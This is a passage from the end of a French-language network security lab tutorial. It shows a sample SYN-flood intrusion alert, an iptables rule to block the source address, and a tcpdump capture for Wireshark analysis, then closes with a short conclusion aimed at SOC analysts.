Voici une alerte typique pour un SYN Flood :
[**] [1:1000001:1] SYN Flood Detected [**]
[Classification: Attempted Denial of Service] [Priority: 2]
07/01-15:33:02.437116 192.168.1.100:1056 -> 192.168.1.20:80
TCP TTL:64 TOS:0x0 ID:456 SEQ:101 ACK:0 WIN:10248. Mitigation
Tu peux bloquer l'adresse IP source avec :
iptables -A INPUT -s 192.168.1.100 -j DROP9. Analyse avec Wireshark
Capture le trafic avec tcpdump :
sudo tcpdump -i eth1 port 80 -w ddos_traffic.pcapAnalyse ensuite le fichier dans Wireshark pour vérifier le flood et repérer les patterns répétitifs.
Conclusion
Ce laboratoire démontre comment allier offensive et défensive dans une démarche résiliente : simuler un DDoS, détecter, lire les alertes, et mettre en place des contre-mesures. Une base solide pour tout analyste SOC ou formateur sécurité.
